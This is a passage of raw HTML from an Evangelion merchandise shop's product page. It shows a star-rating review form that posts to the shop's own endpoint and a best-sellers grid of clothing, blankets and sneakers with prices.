  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://evangelionshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="223" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="718">
    <a href="https://evangelionshop.com/product/evangelion-asuka-langley-sohryu-ugly-christmas-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/3374/conversions/2-small.png?w=250&amp;h=250"
                alt="Evangelion Asuka Langley Sohryu Ugly Christmas Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-asuka-langley-sohryu-ugly-christmas-sweater" class="capitalize hover:underline leading-3">Evangelion Asuka Langley Sohryu Ugly Christmas Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="444">
    <a href="https://evangelionshop.com/product/evangelion-jackets-evangelion-eva-01-winter-coat-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2339/conversions/product-image-1610462552-small.jpg?w=250&amp;h=250"
                alt="Evangelion Jackets - Evangelion EVA-01 Winter Coat EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-jackets-evangelion-eva-01-winter-coat-eva-merch" class="capitalize hover:underline leading-3">Evangelion Jackets - Evangelion EVA-01 Winter Coat EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$59.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="347">
    <a href="https://evangelionshop.com/product/evangelion-blankets-evangelion-microfleece-blanket-05-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1747/conversions/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-small.jpg?w=250&amp;h=250"
                alt="Evangelion Blankets - Evangelion Microfleece Blanket #05 EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-blankets-evangelion-microfleece-blanket-05-eva-merch" class="capitalize hover:underline leading-3">Evangelion Blankets - Evangelion Microfleece Blanket #05 EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="246">
    <a href="https://evangelionshop.com/product/evangelion-shoes-asuka-langley-shikinami-air-force-sneakers-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/863/conversions/asuka-langley-shikinami-air-force-sneakers-neon-genesis-evangelion-shoes-gearanime-2-small.jpg?w=250&amp;h=250"
                alt="Evangelion Shoes - Asuka Langley Shikinami Air Force Sneakers EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-shoes-asuka-langley-shikinami-air-force-sneakers-eva-merch" class="capitalize hover:underline leading-3">Evangelion Shoes - Asuka Langley Shikinami Air Force Sneakers EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
